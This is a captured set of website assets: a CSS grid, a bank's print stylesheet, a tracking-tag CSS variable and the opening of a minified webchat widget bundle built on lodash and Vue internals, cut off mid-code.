.new-row{margin-right:-13px;margin-left:-13px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}[class^="col-"]{position:relative;min-height:1px;padding-right:13px;padding-left:13px}.col-1{width:6.25%}.col-2{width:12.5%}.col-3{width:18.75%}.col-4{width:25%}.col-5{width:31.25%}.col-6{width:37.5%}.col-7{width:43.75%}.col-8{width:50%}.col-9{width:56.25%}.col-10{width:62.5%}.col-11{width:68.75%}.col-12{width:75%}.col-13{width:81.25%}.col-14{width:87.5%}.col-15{width:93.75%}.col-16{width:100%}.col-1-12{width:8.33333%}.col-2-12{width:16.66667%}.col-3-12{width:25%}.col-4-12{width:33.33333%}.col-5-12{width:41.66667%}.col-6-12{width:50%}.col-7-12{width:58.33333%}.col-8-12{width:66.66667%}.col-9-12{width:75%}.col-10-12{width:83.33333%}.col-11-12{width:91.66667%}.col-12-12{width:100%}@media screen and (min-width: 40em){.col-md-1{width:6.25%}.col-md-2{width:12.5%}.col-md-3{width:18.75%}.col-md-4{width:25%}.col-md-5{width:31.25%}.col-md-6{width:37.5%}.col-md-7{width:43.75%}.col-md-8{width:50%}.col-md-9{width:56.25%}.col-md-10{width:62.5%}.col-md-11{width:68.75%}.col-md-12{width:75%}.col-md-13{width:81.25%}.col-md-14{width:87.5%}.col-md-15{width:93.75%}.col-md-16{width:100%}.col-md-1-12{width:8.33333%}.col-md-2-12{width:16.66667%}.col-md-3-12{width:25%}.col-md-4-12{width:33.33333%}.col-md-5-12{width:41.66667%}.col-md-6-12{width:50%}.col-md-7-12{width:58.33333%}.col-md-8-12{width:66.66667%}.col-md-9-12{width:75%}.col-md-10-12{width:83.33333%}.col-md-11-12{width:91.66667%}.col-md-12-12{width:100%}}@media screen and (min-width: 64em){.col-lg-1{width:6.25%}.col-lg-2{width:12.5%}.col-lg-3{width:18.75%}.col-lg-4{width:25%}.col-lg-5{width:31.25%}.col-lg-6{width:37.5%}.col-lg-7{width:43.75%}.col-lg-8{width:50%}.col-lg-9{width:56.25%}.col-lg-10{width:62.5%}.col-lg-11{width:68.75%}.col-lg-12{width:75%}.col-lg-13{width:81.25%}.col-lg-14{width:87.5%}.col-lg-15{width:93.75%}.col-lg-16{width:100%}.col-lg-1-12{width:8.33333%}.col-lg-2-12{width:16.66667%}.col-lg-3-12{width:25%}.col-lg-4-12{width:33.33333%}.col-lg-5-12{width:41.66667%}.col-lg-6-12{width:50%}.col-lg-7-12{width:58.33333%}.col-lg-8-12{width:66.66667%}.col-lg-9-12{width:75%}.col-lg-10-12{width:83.33333%}.col-lg-11-12{width:91.66667%}.col-lg-12-12{width:100%}}


--- FILE ---
content_type: text/css
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/print.css
body_size: 7842
content:
.small-1{width:8.33333%}.small-2{width:16.66667%}.small-3{width:25%}.small-4{width:33.33333%}.small-5{width:41.66667%}.small-6{width:50%}.small-7{width:58.33333%}.small-8{width:66.66667%}.small-9{width:75%}.small-10{width:83.33333%}.small-11{width:91.66667%}.small-12{width:100%}.small-offset-1{margin-left:8.33333%}.small-offset-2{margin-left:16.66667%}.small-offset-3{margin-left:25%}.small-offset-4{margin-left:33.33333%}.small-offset-5{margin-left:41.66667%}.small-offset-6{margin-left:50%}.small-offset-7{margin-left:58.33333%}.small-offset-8{margin-left:66.66667%}.small-offset-9{margin-left:75%}.small-offset-10{margin-left:83.33333%}.small-offset-11{margin-left:91.66667%}.small-offset-12{margin-left:100%}.small-push-1{position:relative;left:8.33333%}.small-push-2{position:relative;left:16.66667%}.small-push-3{position:relative;left:25%}.small-push-4{position:relative;left:33.33333%}.small-push-5{position:relative;left:41.66667%}.small-push-6{position:relative;left:50%}.small-push-7{position:relative;left:58.33333%}.small-push-8{position:relative;left:66.66667%}.small-push-9{position:relative;left:75%}.small-push-10{position:relative;left:83.33333%}.small-push-11{position:relative;left:91.66667%}.small-push-12{position:relative;left:100%}.small-pull-1{position:relative;left:-8.33333%}.small-pull-2{position:relative;left:-16.66667%}.small-pull-3{position:relative;left:-25%}.small-pull-4{position:relative;left:-33.33333%}.small-pull-5{position:relative;left:-41.66667%}.small-pull-6{position:relative;left:-50%}.small-pull-7{position:relative;left:-58.33333%}.small-pull-8{position:relative;left:-66.66667%}.small-pull-9{position:relative;left:-75%}.small-pull-10{position:relative;left:-83.33333%}.small-pull-11{position:relative;left:-91.66667%}.small-pull-12{position:relative;left:-100%}.medium-1{width:8.33333%}.medium-2{width:16.66667%}.medium-3{width:25%}.medium-4{width:33.33333%}.medium-5{width:41.66667%}.medium-6{width:50%}.medium-7{width:58.33333%}.medium-8{width:66.66667%}.medium-9{width:75%}.medium-10{width:83.33333%}.medium-11{width:91.66667%}.medium-12{width:100%}.medium-offset-1{margin-left:8.33333%}.medium-offset-2{margin-left:16.66667%}.medium-offset-3{margin-left:25%}.medium-offset-4{margin-left:33.33333%}.medium-offset-5{margin-left:41.66667%}.medium-offset-6{margin-left:50%}.medium-offset-7{margin-left:58.33333%}.medium-offset-8{margin-left:66.66667%}.medium-offset-9{margin-left:75%}.medium-offset-10{margin-left:83.33333%}.medium-offset-11{margin-left:91.66667%}.medium-offset-12{margin-left:100%}.medium-push-1{position:relative;left:8.33333%}.medium-push-2{position:relative;left:16.66667%}.medium-push-3{position:relative;left:25%}.medium-push-4{position:relative;left:33.33333%}.medium-push-5{position:relative;left:41.66667%}.medium-push-6{position:relative;left:50%}.medium-push-7{position:relative;left:58.33333%}.medium-push-8{position:relative;left:66.66667%}.medium-push-9{position:relative;left:75%}.medium-push-10{position:relative;left:83.33333%}.medium-push-11{position:relative;left:91.66667%}.medium-push-12{position:relative;left:100%}.medium-pull-1{position:relative;left:-8.33333%}.medium-pull-2{position:relative;left:-16.66667%}.medium-pull-3{position:relative;left:-25%}.medium-pull-4{position:relative;left:-33.33333%}.medium-pull-5{position:relative;left:-41.66667%}.medium-pull-6{position:relative;left:-50%}.medium-pull-7{position:relative;left:-58.33333%}.medium-pull-8{position:relative;left:-66.66667%}.medium-pull-9{position:relative;left:-75%}.medium-pull-10{position:relative;left:-83.33333%}.medium-pull-11{position:relative;left:-91.66667%}.medium-pull-12{position:relative;left:-100%}@page{size:auto;margin:12mm 12mm 12mm 12mm}body{margin:0;width:100%}.aiq-chat-header,.aiq-chat-container,#cookie-notice,.cookie-notice-container{display:none !important}.large-centered{float:none;margin-left:auto;margin-right:auto}.content_left{padding:0 2rem 0 0rem}.content_right{padding:0 4rem 0 2rem}.equal-height .height-adjusted{height:auto !important}.button{border:1px solid #000}#mobile-header,.main_header,.hero,.top_stick_cta,.drawer,#search-bar-container,.location_form,.footer,.logged-in-nav,.footer_breadcrumbs{display:none !important;height:0 !important;width:0 !important}.div-padding{padding:1rem 0}.banner_cta.div-padding{padding-top:1rem;padding-bottom:1rem}.product-list-wrapper{padding-top:1rem;padding-bottom:1rem}.product-list-wrapper .product-list-items:last-of-type{margin-bottom:0}.product-list-wrapper .product-list-items .large-4.columns{margin-bottom:0}.product-list-wrapper .product-list-items .list-item{padding:1rem}h1{font-size:22pt;line-height:1.25em}h2,.heading-2{font-size:20pt;line-height:1.25em}h3,.header-3{font-size:18pt;line-height:1.25em}.branch-info-container{margin-bottom:1cm !important}.branch-info-container .small-12{width:100%;padding:0}.branch-info-container .columns{padding:0}a[href]:after{content:""}.sub-head{margin:0;font-size:14px;font-weight:bold}.row-break{page-break-inside:avoid}.branch-dot{padding-left:0}.branch-dot:before{position:relative;content:" | ";position:relative;top:0;left:0;height:auto;width:auto;background:transparent !important}.branch-dot:first-child:before{display:none}.row{max-width:98%}.row .row{margin:0}.column:last-child:not(:first-child),.columns:last-child:not(:first-child){float:left}div[data-mobilebg="bg-ac2"],.mobile-div-padding{padding:1rem}.list-3-col,.full-width-3-col{margin-top:2rem;margin-bottom:2rem}.nearest-location-list .medium-6:first-of-type{width:100% !important}.location-list-result{padding-left:0;padding-right:0;padding-top:0}.location-list-result .branch-image-logo{float:left;width:40%;margin-right:2%}.location-list-result .branch-info-container{float:left;width:58%}.location-detail .large-7.columns.end{text-align:center}.location-detail .large-7.columns.end img{max-width:60% !important;margin:auto}.personal-list{border:0;max-width:75em;margin:auto}.personal-list .personal-block{padding:0}.personal-list .personal-block p{font-size:15px;line-height:24px}.personal-list .personal-block .personal-title{font-size:30px}.personal-list .personal-block .btn{background-color:#1e3564;color:#fefefe}.personal-list .personal-block.cta{float:left;padding:0 3% 0 0}.personal-list .personal-block.cta.has_resources{width:55%}.personal-list .personal-block.resources{width:40%;float:right;padding:55px 0 0}.sidebar-block{padding-top:0;padding-bottom:0}.sidebar .large-12.medium-6.small-12{width:100%}.page-template-hints .post_filtering_wrap .large-3.medium-4{display:none}.page-template-hints .post_filtering_wrap .post_filtering_post_wrapper{width:100%}.single-post #main_content .medium-7:first-child,.single-post #main_content .medium-4:first-child{width:100%}.single-post #main_content .feedback{display:none}.page-template-team .sidebar{display:none}.calculator_shortcodes{padding:0}.calculator_shortcodes .calculator__form .field{padding:0;margin:0}.calculator_shortcodes .calculator__form .label_wrap{padding:0}.calculator_shortcodes .calculator__form label{padding:0;font-weight:normal;font-size:1rem}.calculator_shortcodes .calculator__form input[type=text],.calculator_shortcodes .calculator__form input[type=number]{font-size:1rem;height:auto;padding:0;margin:0}.calculator_shortcodes .calculator__form .descriptor span{font-size:1rem;line-height:1}.calculator_shortcodes .calculator__form .button{display:none}.calculator_shortcodes .calculator__form p{display:none}.calculator_shortcodes #loan_table{margin:0;padding:0}.calculator_shortcodes #loan_table thead{display:table-header-group}.calculator_shortcodes #loan_table tr{display:table-row}.calculator_shortcodes #loan_table th{font-weight:500}.calculator_shortcodes #loan_table th,.calculator_shortcodes #loan_table td{border-collapse:collapse;border:1px solid black;padding:0;line-height:normal}


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-0aebe675-5ff3-5d11-66a7-36778a0e0698';
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://chat.agentiq.co/webchat.js?app_id=b8715bbe
body_size: 80288
content:
window.__aiq = window.__aiq || {};
window.__aiq.host = 'https://chat-service.pnb.agentiq.co';
window.__aiq.theme = '#1E3564';
window.__aiq.bubble = {"open":{"label":"Open Chat Icon","image_url":"https://agentiq-pnb-assets.s3.amazonaws.com/public/2024-24-01-20-49-39/Hw55163l_Agent%20IQ_Chat_sized%2060.png","background_color":"1E3564"},"close":{"label":"Close Chat Icon","image_url":"","background_color":""},"location":"right"};
window.__aiq.initialRendering = true;
window.__aiq.auto_load = false;
window.__aiq.product = 'webchat';
window.__aiq.app_id = 'b8715bbe';
window.__oldDefine = window.define;
window.define = null;(function(At){typeof define=="function"&&define.amd?define(At):At()})(function(){"use strict";var At=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Xo(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Af=Array.isArray,Xn=Af,xf=typeof At=="object"&&At&&At.Object===Object&&At,Js=xf,Df=Js,If=typeof self=="object"&&self&&self.Object===Object&&self,Pf=Df||If||Function("return this")(),xt=Pf,$f=xt,Rf=$f.Symbol,ei=Rf,Zs=ei,Xs=Object.prototype,Ff=Xs.hasOwnProperty,Mf=Xs.toString,er=Zs?Zs.toStringTag:void 0;function Vf(e){var t=Ff.call(e,er),n=e[er];try{e[er]=void 0;var r=!0}catch{}var o=Mf.call(e);return r&&(t?e[er]=n:delete e[er]),o}var Lf=Vf,jf=Object.prototype,Bf=jf.toString;function Uf(e){return Bf.call(e)}var kf=Uf,ea=ei,Hf=Lf,Kf=kf,Wf="[object Null]",qf="[object Undefined]",ta=ea?ea.toStringTag:void 0;function zf(e){return e==null?e===void 0?qf:Wf:ta&&ta in Object(e)?Hf(e):Kf(e)}var tr=zf;function Gf(e){return e!=null&&typeof e=="object"}var kr=Gf,Yf=tr,Qf=kr,Jf="[object Symbol]";function Zf(e){return typeof e=="symbol"||Qf(e)&&Yf(e)==Jf}var ti=Zf,Xf=Xn,ed=ti,td=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,nd=/^\w*$/;function rd(e,t){if(Xf(e))return!1;var n=typeof e;return n=="number"||n=="symbol"||n=="boolean"||e==null||ed(e)?!0:nd.test(e)||!td.test(e)||t!=null&&e in Object(t)}var od=rd;function id(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var na=id,sd=tr,ad=na,ld="[object AsyncFunction]",cd="[object Function]",ud="[object GeneratorFunction]",fd="[object Proxy]";function dd(e){if(!ad(e))return!1;var t=sd(e);return t==cd||t==ud||t==ld||t==fd}var ra=dd,pd=xt,hd=pd["__core-js_shared__"],md=hd,ni=md,oa=function(){var e=/[^.]+$/.exec(ni&&ni.keys&&ni.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function gd(e){return!!oa&&oa in e}var _d=gd,vd=Function.prototype,Ed=vd.toString;function bd(e){if(e!=null){try{return Ed.call(e)}catch{}try{return e+""}catch{}}return""}var ia=bd,yd=ra,Od=_d,Td=na,wd=ia,Nd=/[\\^$.*+?()[\]{}|]/g,Cd=/^\[object .+?Constructor\]$/,Sd=Function.prototype,Ad=Object.prototype,xd=Sd.toString,Dd=Ad.hasOwnProperty,Id=RegExp("^"+xd.call(Dd).replace(Nd,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Pd(e){if(!Td(e)||Od(e))return!1;var t=yd(e)?Id:Cd;return t.test(wd(e))}var $d=Pd;function Rd(e,t){return e==null?void 0:e[t]}var Fd=Rd,Md=$d,Vd=Fd;function Ld(e,t){var n=Vd(e,t);return Md(n)?n:void 0}var Cn=Ld,jd=Cn,Bd=jd(Object,"create"),Hr=Bd,sa=Hr;function Ud(){this.__data__=sa?sa(null):{},this.size=0}var kd=Ud;function Hd(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var Kd=Hd,Wd=Hr,qd="__lodash_hash_undefined__",zd=Object.prototype,Gd=zd.hasOwnProperty;function Yd(e){var t=this.__data__;if(Wd){var n=t[e];return n===qd?void 0:n}return Gd.call(t,e)?t[e]:void 0}var Qd=Yd,Jd=Hr,Zd=Object.prototype,Xd=Zd.hasOwnProperty;function ep(e){var t=this.__data__;return Jd?t[e]!==void 0:Xd.call(t,e)}var tp=ep,np=Hr,rp="__lodash_hash_undefined__";function op(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=np&&t===void 0?rp:t,this}var ip=op,sp=kd,ap=Kd,lp=Qd,cp=tp,up=ip;function Sn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}Sn.prototype.clear=sp,Sn.prototype.delete=ap,Sn.prototype.get=lp,Sn.prototype.has=cp,Sn.prototype.set=up;var fp=Sn;function dp(){this.__data__=[],this.size=0}var pp=dp;function hp(e,t){return e===t||e!==e&&t!==t}var mp=hp,gp=mp;function _p(e,t){for(var n=e.length;n--;)if(gp(e[n][0],t))return n;return-1}var Kr=_p,vp=Kr,Ep=Array.prototype,bp=Ep.splice;function yp(e){var t=this.__data__,n=vp(t,e);if(n<0)return!1;var r=t.length-1;return n==r?t.pop():bp.call(t,n,1),--this.size,!0}var Op=yp,Tp=Kr;function wp(e){var t=this.__data__,n=Tp(t,e);return n<0?void 0:t[n][1]}var Np=wp,Cp=Kr;function Sp(e){return Cp(this.__data__,e)>-1}var Ap=Sp,xp=Kr;function Dp(e,t){var n=this.__data__,r=xp(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}var Ip=Dp,Pp=pp,$p=Op,Rp=Np,Fp=Ap,Mp=Ip;function An(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}An.prototype.clear=Pp,An.prototype.delete=$p,An.prototype.get=Rp,An.prototype.has=Fp,An.prototype.set=Mp;var Vp=An,Lp=Cn,jp=xt,Bp=Lp(jp,"Map"),aa=Bp,la=fp,Up=Vp,kp=aa;function Hp(){this.size=0,this.__data__={hash:new la,map:new(kp||Up),string:new la}}var Kp=Hp;function Wp(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}var qp=Wp,zp=qp;function Gp(e,t){var n=e.__data__;return zp(t)?n[typeof t=="string"?"string":"hash"]:n.map}var Wr=Gp,Yp=Wr;function Qp(e){var t=Yp(this,e).delete(e);return this.size-=t?1:0,t}var Jp=Qp,Zp=Wr;function Xp(e){return Zp(this,e).get(e)}var eh=Xp,th=Wr;function nh(e){return th(this,e).has(e)}var rh=nh,oh=Wr;function ih(e,t){var n=oh(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}var sh=ih,ah=Kp,lh=Jp,ch=eh,uh=rh,fh=sh;function xn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}xn.prototype.clear=ah,xn.prototype.delete=lh,xn.prototype.get=ch,xn.prototype.has=uh,xn.prototype.set=fh;var dh=xn,ca=dh,ph="Expected a function";function ri(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(ph);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var s=e.apply(this,r);return n.cache=i.set(o,s)||i,s};return n.cache=new(ri.Cache||ca),n}ri.Cache=ca;var hh=ri,mh=hh,gh=500;function _h(e){var t=mh(e,function(r){return n.size===gh&&n.clear(),r}),n=t.cache;return t}var vh=_h,Eh=vh,bh=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,yh=/\\(\\)?/g,Oh=Eh(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(bh,function(n,r,o,i){t.push(o?i.replace(yh,"$1"):r||n)}),t}),Th=Oh;function wh(e,t){for(var n=-1,r=e==null?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}var Nh=wh,ua=ei,Ch=Nh,Sh=Xn,Ah=ti,xh=1/0,fa=ua?ua.prototype:void 0,da=fa?fa.toString:void 0;function pa(e){if(typeof e=="string")return e;if(Sh(e))return Ch(e,pa)+"";if(Ah(e))return da?da.call(e):"";var t=e+"";return t=="0"&&1/e==-xh?"-0":t}var Dh=pa,Ih=Dh;function Ph(e){return e==null?"":Ih(e)}var $h=Ph,Rh=Xn,Fh=od,Mh=Th,Vh=$h;function Lh(e,t){return Rh(e)?e:Fh(e,t)?[e]:Mh(Vh(e))}var ha=Lh,jh=ti,Bh=1/0;function Uh(e){if(typeof e=="string"||jh(e))return e;var t=e+"";return t=="0"&&1/e==-Bh?"-0":t}var ma=Uh,kh=ha,Hh=ma;function Kh(e,t){t=kh(t,e);for(var n=0,r=t.length;e!=null&&n<r;)e=e[Hh(t[n++])];return n&&n==r?e:void 0}var Wh=Kh,qh=Wh;function zh(e,t,n){var r=e==null?void 0:qh(e,t);return r===void 0?n:r}var Gh=zh;const Qt=Xo(Gh);var Yh=Object.prototype;function Qh(e){var t=e&&e.constructor,n=typeof t=="function"&&t.prototype||Yh;return e===n}var ga=Qh;function Jh(e,t){return function(n){return e(t(n))}}var Zh=Jh,Xh=Zh,em=Xh(Object.keys,Object),tm=em,nm=ga,rm=tm,om=Object.prototype,im=om.hasOwnProperty;function sm(e){if(!nm(e))return rm(e);var t=[];for(var n in Object(e))im.call(e,n)&&n!="constructor"&&t.push(n);return t}var am=sm,lm=Cn,cm=xt,um=lm(cm,"DataView"),fm=um,dm=Cn,pm=xt,hm=dm(pm,"Promise"),mm=hm,gm=Cn,_m=xt,vm=gm(_m,"Set"),Em=vm,bm=Cn,ym=xt,Om=bm(ym,"WeakMap"),Tm=Om,oi=fm,ii=aa,si=mm,ai=Em,li=Tm,_a=tr,Dn=ia,va="[object Map]",wm="[object Object]",Ea="[object Promise]",ba="[object Set]",ya="[object WeakMap]",Oa="[object DataView]",Nm=Dn(oi),Cm=Dn(ii),Sm=Dn(si),Am=Dn(ai),xm=Dn(li),Jt=_a;(oi&&Jt(new oi(new ArrayBuffer(1)))!=Oa||ii&&Jt(new ii)!=va||si&&Jt(si.resolve())!=Ea||ai&&Jt(new ai)!=ba||li&&Jt(new li)!=ya)&&(Jt=function(e){var t=_a(e),n=t==wm?e.constructor:void 0,r=n?Dn(n):"";if(r)switch(r){case Nm:return Oa;case Cm:return va;case Sm:return Ea;case Am:return ba;case xm:return ya}return t});var Dm=Jt,Im=tr,Pm=kr,$m="[object Arguments]";function Rm(e){return Pm(e)&&Im(e)==$m}var Fm=Rm,Ta=Fm,Mm=kr,wa=Object.prototype,Vm=wa.hasOwnProperty,Lm=wa.propertyIsEnumerable,jm=Ta(function(){return arguments}())?Ta:function(e){return Mm(e)&&Vm.call(e,"callee")&&!Lm.call(e,"callee")},Na=jm,Bm=9007199254740991;function Um(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=Bm}var ci=Um,km=ra,Hm=ci;function Km(e){return e!=null&&Hm(e.length)&&!km(e)}var Wm=Km,qr={exports:{}};function qm(){return!1}var zm=qm;qr.exports,function(e,t){var n=xt,r=zm,o=t&&!t.nodeType&&t,i=o&&!0&&e&&!e.nodeType&&e,s=i&&i.exports===o,a=s?n.Buffer:void 0,l=a?a.isBuffer:void 0,c=l||r;e.exports=c}(qr,qr.exports);var Gm=qr.exports,Ym=tr,Qm=ci,Jm=kr,Zm="[object Arguments]",Xm="[object Array]",eg="[object Boolean]",tg="[object Date]",ng="[object Error]",rg="[object Function]",og="[object Map]",ig="[object Number]",sg="[object Object]",ag="[object RegExp]",lg="[object Set]",cg="[object String]",ug="[object WeakMap]",fg="[object ArrayBuffer]",dg="[object DataView]",pg="[object Float32Array]",hg="[object Float64Array]",mg="[object Int8Array]",gg="[object Int16Array]",_g="[object Int32Array]",vg="[object Uint8Array]",Eg="[object Uint8ClampedArray]",bg="[object Uint16Array]",yg="[object Uint32Array]",fe={};fe[pg]=fe[hg]=fe[mg]=fe[gg]=fe[_g]=fe[vg]=fe[Eg]=fe[bg]=fe[yg]=!0,fe[Zm]=fe[Xm]=fe[fg]=fe[eg]=fe[dg]=fe[tg]=fe[ng]=fe[rg]=fe[og]=fe[ig]=fe[sg]=fe[ag]=fe[lg]=fe[cg]=fe[ug]=!1;function Og(e){return Jm(e)&&Qm(e.length)&&!!fe[Ym(e)]}var Tg=Og;function wg(e){return function(t){return e(t)}}var Ng=wg,zr={exports:{}};zr.exports,function(e,t){var n=Js,r=t&&!t.nodeType&&t,o=r&&!0&&e&&!e.nodeType&&e,i=o&&o.exports===r,s=i&&n.process,a=function(){try{var l=o&&o.require&&o.require("util").types;return l||s&&s.binding&&s.binding("util")}catch{}}();e.exports=a}(zr,zr.exports);var Cg=zr.exports,Sg=Tg,Ag=Ng,Ca=Cg,Sa=Ca&&Ca.isTypedArray,xg=Sa?Ag(Sa):Sg,Dg=xg,Ig=am,Pg=Dm,$g=Na,Rg=Xn,Fg=Wm,Mg=Gm,Vg=ga,Lg=Dg,jg="[object Map]",Bg="[object Set]",Ug=Object.prototype,kg=Ug.hasOwnProperty;function Hg(e){if(e==null)return!0;if(Fg(e)&&(Rg(e)||typeof e=="string"||typeof e.splice=="function"||Mg(e)||Lg(e)||$g(e)))return!e.length;var t=Pg(e);if(t==jg||t==Bg)return!e.size;if(Vg(e))return!Ig(e).length;for(var n in e)if(kg.call(e,n))return!1;return!0}var Kg=Hg;const Wg=Xo(Kg);function Dt(e,t){const n=Object.create(null),r=e.split(",");for(let o=0;o<r.length;o++)n[r[o]]=!0;return t?o=>!!n[o.toLowerCase()]:o=>!!n[o]}const se={}.NODE_ENV!=="production"?Object.freeze({}):{},In={}.NODE_ENV!=="production"?Object.freeze([]):[],ve=()=>{},Aa=()=>!1,nr=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),Gr=e=>e.startsWith("onUpdate:"),pe=Object.assign,ui=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},qg=Object.prototype.hasOwnProperty,X=(e,t)=>qg.call(e,t),z=Array.isArray,Zt=e=>Yr(e)==="[object Map]",xa=e=>Yr(e)==="[object Set]",G=e=>typeof e=="function",de=e=>typeof e=="string",Pn=e=>typeof e=="symbol",ne=e=>e!==null&&typeof e=="object",fi=e=>(ne(e)||G(e))&&G(e.then)&&G(e.catch),Da=Object.prototype.toString,Yr=e=>Da.call(e),di=e=>Yr(e).slice(8,-1),Ia=e=>Yr(e)==="[object Object]",pi=e=>de(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,Qr=Dt(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),zg=Dt("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),Jr=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Gg=/-(\w)/g,st=Jr(e=>e.replace(Gg,(t,n)=>n?n.toUpperCase():"")),Yg=/\B([A-Z])/g,It=Jr(e=>e.replace(Yg,"-$1").toLowerCase()),Xt=Jr(e=>e.charAt(0).toUpperCase()+e.slice(1)),en=Jr(e=>e?`on${Xt(e)}`:""),tn=(e,t)=>!Object.is(e,t),rr=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},Zr=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},Qg=e=>{const t=parseFloat(e);return isNaN(t)?e:t},Jg=e=>{const t=de(e)?Number(e):NaN;return isNaN(t)?e:t};let Pa;const Xr=()=>Pa||(Pa=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function $n(e){if(z(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],o=de(r)?t_(r):$n(r);if(o)for(const i in o)t[i]=o[i]}return t}else if(de(e)||ne(e))return e}const Zg=/;(?![^(]*\))/g,Xg=/:([^]+)/,e_=/\/\*[^]*?\*\//g;function t_(e){const t={};return e.replace(e_,"").split(Zg).forEach(n=>{if(n){const r=n.split(Xg);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function _t(e){let t="";if(de(e))t=e;else if(z(e))for(let n=0;n<e.length;n++){const r=_t(e[n]);r&&(t+=r+" ")}else if(ne(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const n_="html,body,base,head,link,meta,style,title,address,article,aside,footer,header,hgroup,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot",r_="svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistantLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view",o_=Dt(n_),i_=Dt(r_),s_=Dt("itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly");function $a(e){return!!e||e===""}const a_=e=>de(e)?e:e==null?"":z(e)||ne(e)&&(e.toString===Da||!G(e.toString))?JSON.stringify(e,Ra,2):String(e),Ra=(e,t)=>t&&t.__v_isRef?Ra(e,t.value):Zt(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,o],i)=>(n[hi(r,i)+" =>"]=o,n),{})}:xa(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>hi(n))}:Pn(t)?hi(t):ne(t)&&!z(t)&&!Ia(t)?String(t):t,hi=(e,t="")=>{var n;return Pn(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};function eo(e,...t){console.warn(`[Vue warn] ${e}`,...t)}let je;class l_{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this.parent=je,!t&&je&&(this.index=(je.scopes||(je.scopes=[])).push(this)-1)}get active(){return this._active}run(t){if(this._active){const n=je;try{return je=this,t()}finally{je=n}}else({}).NODE_ENV!=="production"&&eo("cannot run an inactive effect scope.")}on(){je=this}off(){je=this.parent}stop(t){if(this._active){let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.scopes)for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const o=this.parent.scopes.pop();o&&o!==this&&(this.parent.scopes[this.index]=o,o.index=this.index)}this.parent=void 0,this._active=!1}}}function c_(e,t=je){t&&t.active&&t.effects.push(e)}function Fa(){return je}function 